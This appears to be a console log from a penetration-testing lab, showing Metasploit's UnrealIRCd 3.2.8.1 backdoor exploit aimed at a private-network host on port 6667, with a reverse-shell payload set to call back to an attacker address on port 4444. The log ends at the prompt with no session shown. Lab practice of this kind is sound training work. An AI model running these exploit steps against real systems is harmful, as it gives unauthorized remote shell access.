 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.56.121:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST your_local_ip
LHOST => your_local_ip
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.111
LHOST => 192.168.56.111
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.121 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.56.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
eth1: <live capture in progress>